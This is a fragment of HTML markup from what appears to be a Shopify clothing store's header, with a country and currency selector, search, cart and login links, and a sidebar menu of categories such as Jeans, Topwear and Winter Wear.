              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="CY" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/cy.svg?format=jpg&amp;width=60" alt="Cyprus" srcset="//cdn.shopify.com/static/images/flags/cy.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Cyprus (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="DK" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/dk.svg?format=jpg&amp;width=60" alt="Denmark" srcset="//cdn.shopify.com/static/images/flags/dk.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Denmark (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="DJ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/dj.svg?format=jpg&amp;width=60" alt="Djibouti" srcset="//cdn.shopify.com/static/images/flags/dj.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Djibouti (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="EG" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/eg.svg?format=jpg&amp;width=60" alt="Egypt" srcset="//cdn.shopify.com/static/images/flags/eg.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Egypt (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="ET" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/et.svg?format=jpg&amp;width=60" alt="Ethiopia" srcset="//cdn.shopify.com/static/images/flags/et.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Ethiopia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="FI" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/fi.svg?format=jpg&amp;width=60" alt="Finland" srcset="//cdn.shopify.com/static/images/flags/fi.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Finland (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="FR" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/fr.svg?format=jpg&amp;width=60" alt="France" srcset="//cdn.shopify.com/static/images/flags/fr.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>France (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="DE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/de.svg?format=jpg&amp;width=60" alt="Germany" srcset="//cdn.shopify.com/static/images/flags/de.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Germany (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="GH" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/gh.svg?format=jpg&amp;width=60" alt="Ghana" srcset="//cdn.shopify.com/static/images/flags/gh.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Ghana (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="GR" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/gr.svg?format=jpg&amp;width=60" alt="Greece" srcset="//cdn.shopify.com/static/images/flags/gr.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Greece (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="HK" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/hk.svg?format=jpg&amp;width=60" alt="Hong Kong SAR" srcset="//cdn.shopify.com/static/images/flags/hk.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Hong Kong SAR (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="IN" aria-selected="true"><img src="//cdn.shopify.com/static/images/flags/in.svg?format=jpg&amp;width=60" alt="India" srcset="//cdn.shopify.com/static/images/flags/in.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>India (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="ID" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/id.svg?format=jpg&amp;width=60" alt="Indonesia" srcset="//cdn.shopify.com/static/images/flags/id.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Indonesia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="IQ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/iq.svg?format=jpg&amp;width=60" alt="Iraq" srcset="//cdn.shopify.com/static/images/flags/iq.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Iraq (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="IE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ie.svg?format=jpg&amp;width=60" alt="Ireland" srcset="//cdn.shopify.com/static/images/flags/ie.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Ireland (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="IT" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/it.svg?format=jpg&amp;width=60" alt="Italy" srcset="//cdn.shopify.com/static/images/flags/it.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Italy (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="JP" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/jp.svg?format=jpg&amp;width=60" alt="Japan" srcset="//cdn.shopify.com/static/images/flags/jp.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Japan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="JO" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/jo.svg?format=jpg&amp;width=60" alt="Jordan" srcset="//cdn.shopify.com/static/images/flags/jo.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Jordan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="KZ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/kz.svg?format=jpg&amp;width=60" alt="Kazakhstan" srcset="//cdn.shopify.com/static/images/flags/kz.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Kazakhstan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="KE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ke.svg?format=jpg&amp;width=60" alt="Kenya" srcset="//cdn.shopify.com/static/images/flags/ke.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Kenya (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="KW" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/kw.svg?format=jpg&amp;width=60" alt="Kuwait" srcset="//cdn.shopify.com/static/images/flags/kw.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Kuwait (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="KG" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/kg.svg?format=jpg&amp;width=60" alt="Kyrgyzstan" srcset="//cdn.shopify.com/static/images/flags/kg.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Kyrgyzstan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="LB" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/lb.svg?format=jpg&amp;width=60" alt="Lebanon" srcset="//cdn.shopify.com/static/images/flags/lb.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Lebanon (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="LU" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/lu.svg?format=jpg&amp;width=60" alt="Luxembourg" srcset="//cdn.shopify.com/static/images/flags/lu.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Luxembourg (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="MY" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/my.svg?format=jpg&amp;width=60" alt="Malaysia" srcset="//cdn.shopify.com/static/images/flags/my.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Malaysia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="MU" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/mu.svg?format=jpg&amp;width=60" alt="Mauritius" srcset="//cdn.shopify.com/static/images/flags/mu.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Mauritius (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="MX" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/mx.svg?format=jpg&amp;width=60" alt="Mexico" srcset="//cdn.shopify.com/static/images/flags/mx.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Mexico (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="MD" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/md.svg?format=jpg&amp;width=60" alt="Moldova" srcset="//cdn.shopify.com/static/images/flags/md.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Moldova (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="MA" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ma.svg?format=jpg&amp;width=60" alt="Morocco" srcset="//cdn.shopify.com/static/images/flags/ma.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Morocco (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="MZ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/mz.svg?format=jpg&amp;width=60" alt="Mozambique" srcset="//cdn.shopify.com/static/images/flags/mz.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Mozambique (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="NL" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/nl.svg?format=jpg&amp;width=60" alt="Netherlands" srcset="//cdn.shopify.com/static/images/flags/nl.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Netherlands (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="NZ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/nz.svg?format=jpg&amp;width=60" alt="New Zealand" srcset="//cdn.shopify.com/static/images/flags/nz.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>New Zealand (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="NG" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ng.svg?format=jpg&amp;width=60" alt="Nigeria" srcset="//cdn.shopify.com/static/images/flags/ng.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Nigeria (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="NO" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/no.svg?format=jpg&amp;width=60" alt="Norway" srcset="//cdn.shopify.com/static/images/flags/no.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Norway (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="OM" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/om.svg?format=jpg&amp;width=60" alt="Oman" srcset="//cdn.shopify.com/static/images/flags/om.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Oman (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="PH" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ph.svg?format=jpg&amp;width=60" alt="Philippines" srcset="//cdn.shopify.com/static/images/flags/ph.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Philippines (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="PT" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/pt.svg?format=jpg&amp;width=60" alt="Portugal" srcset="//cdn.shopify.com/static/images/flags/pt.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Portugal (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="RU" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ru.svg?format=jpg&amp;width=60" alt="Russia" srcset="//cdn.shopify.com/static/images/flags/ru.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Russia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="SA" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/sa.svg?format=jpg&amp;width=60" alt="Saudi Arabia" srcset="//cdn.shopify.com/static/images/flags/sa.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Saudi Arabia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="SG" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/sg.svg?format=jpg&amp;width=60" alt="Singapore" srcset="//cdn.shopify.com/static/images/flags/sg.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Singapore (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="ZA" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/za.svg?format=jpg&amp;width=60" alt="South Africa" srcset="//cdn.shopify.com/static/images/flags/za.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>South Africa (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="KR" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/kr.svg?format=jpg&amp;width=60" alt="South Korea" srcset="//cdn.shopify.com/static/images/flags/kr.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>South Korea (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="ES" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/es.svg?format=jpg&amp;width=60" alt="Spain" srcset="//cdn.shopify.com/static/images/flags/es.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Spain (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="SD" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/sd.svg?format=jpg&amp;width=60" alt="Sudan" srcset="//cdn.shopify.com/static/images/flags/sd.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Sudan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="SE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/se.svg?format=jpg&amp;width=60" alt="Sweden" srcset="//cdn.shopify.com/static/images/flags/se.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Sweden (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="CH" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ch.svg?format=jpg&amp;width=60" alt="Switzerland" srcset="//cdn.shopify.com/static/images/flags/ch.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Switzerland (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="TW" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/tw.svg?format=jpg&amp;width=60" alt="Taiwan" srcset="//cdn.shopify.com/static/images/flags/tw.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Taiwan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="TJ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/tj.svg?format=jpg&amp;width=60" alt="Tajikistan" srcset="//cdn.shopify.com/static/images/flags/tj.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Tajikistan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="TZ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/tz.svg?format=jpg&amp;width=60" alt="Tanzania" srcset="//cdn.shopify.com/static/images/flags/tz.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Tanzania (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="TH" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/th.svg?format=jpg&amp;width=60" alt="Thailand" srcset="//cdn.shopify.com/static/images/flags/th.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Thailand (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="TR" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/tr.svg?format=jpg&amp;width=60" alt="Türkiye" srcset="//cdn.shopify.com/static/images/flags/tr.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Türkiye (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="UG" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ug.svg?format=jpg&amp;width=60" alt="Uganda" srcset="//cdn.shopify.com/static/images/flags/ug.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Uganda (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="AE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ae.svg?format=jpg&amp;width=60" alt="United Arab Emirates" srcset="//cdn.shopify.com/static/images/flags/ae.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>United Arab Emirates (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="GB" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/gb.svg?format=jpg&amp;width=60" alt="United Kingdom" srcset="//cdn.shopify.com/static/images/flags/gb.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>United Kingdom (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="US" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/us.svg?format=jpg&amp;width=60" alt="United States" srcset="//cdn.shopify.com/static/images/flags/us.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>United States (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="UZ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/uz.svg?format=jpg&amp;width=60" alt="Uzbekistan" srcset="//cdn.shopify.com/static/images/flags/uz.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Uzbekistan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="VN" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/vn.svg?format=jpg&amp;width=60" alt="Vietnam" srcset="//cdn.shopify.com/static/images/flags/vn.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Vietnam (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="YE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ye.svg?format=jpg&amp;width=60" alt="Yemen" srcset="//cdn.shopify.com/static/images/flags/ye.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Yemen (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="ZM" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/zm.svg?format=jpg&amp;width=60" alt="Zambia" srcset="//cdn.shopify.com/static/images/flags/zm.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Zambia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="ZW" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/zw.svg?format=jpg&amp;width=60" alt="Zimbabwe" srcset="//cdn.shopify.com/static/images/flags/zw.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Zimbabwe (INR ₹)</span>
              </button></x-listbox></form></x-popover>
    </div></li><li class="header__account-link sm-max:hidden">
            <a href="/account/login">
              <span class="sr-only">Login</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-account" viewBox="0 0 24 24">
      <path d="M16.125 8.75c-.184 2.478-2.063 4.5-4.125 4.5s-3.944-2.021-4.125-4.5c-.187-2.578 1.64-4.5 4.125-4.5 2.484 0 4.313 1.969 4.125 4.5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M3.017 20.747C3.783 16.5 7.922 14.25 12 14.25s8.217 2.25 8.984 6.497" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
    </svg></a>
          </li><a href="/a/wishlist"  class="wishdesktop">  <i class="fa fa-heart-o icon-header"></i> </a><li class="header__search-link">
            <a href="/search" aria-controls="header-search-sections--19348337033474__header">
              <span class="sr-only">Search</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-search" viewBox="0 0 24 24">
      <path d="M10.364 3a7.364 7.364 0 1 0 0 14.727 7.364 7.364 0 0 0 0-14.727Z" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
      <path d="M15.857 15.858 21 21.001" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"/>
    </svg></a>
          </li><li class="relative header__cart-link">
          <!-- <a href="/cart" aria-controls="cart-drawer" data-no-instant> -->
          <a onClick="window.handleFloCartBtn()" style="cursor:pointer" data-no-instant>
            <span class="sr-only">Cart</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-cart" viewBox="0 0 24 24"><path d="M10 7h13l-4 9H7.5L5 3H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
          <circle cx="9" cy="20" r="1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
          <circle cx="17" cy="20" r="1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><cart-dot class="header__cart-dot  "></cart-dot>
          </a>
        </li>
      </ul>
    </nav><header-search id="header-search-sections--19348337033474__header" class="header-search">
  <div class="container">
    <form id="predictive-search-form" action="/search" method="GET" aria-owns="header-predictive-search" class="header-search__form" role="search">
      <div class="header-search__form-control"><svg aria-hidden="true" fill="none" focusable="false" width="20" class="icon icon-search" viewBox="0 0 24 24">
      <path d="M10.364 3a7.364 7.364 0 1 0 0 14.727 7.364 7.364 0 0 0 0-14.727Z" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
      <path d="M15.857 15.858 21 21.001" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"/>
    </svg><input type="search" name="q" spellcheck="false" class="header-search__input h5 sm:h4" aria-label="Search" placeholder="Search for...">

        <dialog-close-button class="contents">
          <button type="button">
            <span class="sr-only">Close</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </div>
    </form>

    <predictive-search id="header-predictive-search" class="predictive-search">
      <div class="predictive-search__content" slot="results"></div>
    </predictive-search>
  </div>
</header-search><template id="header-sidebar-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <dialog-close-button class="contents">
          <button type="button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </header>

      <div part="panel-list">
        <slot name="main-panel"></slot><slot name="collapsible-panel"></slot></div>
    </div>
  </div>
</template>

<header-sidebar id="sidebar-menu" class="header-sidebar drawer drawer--sm color-scheme color-scheme--scheme-2" template="header-sidebar-template" open-from="left"><div class="header-sidebar__main-panel" slot="main-panel">
    <div class="header-sidebar__scroller">
      <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><a href="/collections/new-in" class="header-sidebar__linklist-button h6">New In</a></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-2" aria-expanded="false">Jeans<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-3" aria-expanded="false">Bottom Wear<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-4" aria-expanded="false">Topwear<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-5" aria-expanded="false">Winter Wear<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><a href="/collections/sale" class="header-sidebar__linklist-button h6">Sale</a></li></ul>
    </div><div class="header-sidebar__footer"><a href="/account/login" class="text-with-icon smallcaps sm:hidden"><svg aria-hidden="true" fill="none" focusable="false" width="20" class="icon icon-account" viewBox="0 0 24 24">
      <path d="M16.125 8.75c-.184 2.478-2.063 4.5-4.125 4.5s-3.944-2.021-4.125-4.5c-.187-2.578 1.64-4.5 4.125-4.5 2.484 0 4.313 1.969 4.125 4.5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M3.017 20.747C3.783 16.5 7.922 14.25 12 14.25s8.217 2.25 8.984 6.497" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
    </svg>Login</a><div class="localization-selectors"><div class="relative">
      <button type="button" class="localization-toggle heading text-xxs link-faded" aria-controls="popover-localization-header-sidebar-sections--19348337033474__header-country" aria-label="Change country or currency" aria-expanded="false"><img src="//cdn.shopify.com/static/images/flags/in.svg?format=jpg&amp;width=60" alt="India" srcset="//cdn.shopify.com/static/images/flags/in.svg?format=jpg&amp;width=60 60w" width="60" height="45" class="country-flag"><span>INR ₹</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-chevron-down" viewBox="0 0 10 10">
      <path d="m1 3 4 4 4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>

      <x-popover id="popover-localization-header-sidebar-sections--19348337033474__header-country" initial-focus="[aria-selected='true']" class="popover popover--top-start color-scheme color-scheme--dialog">
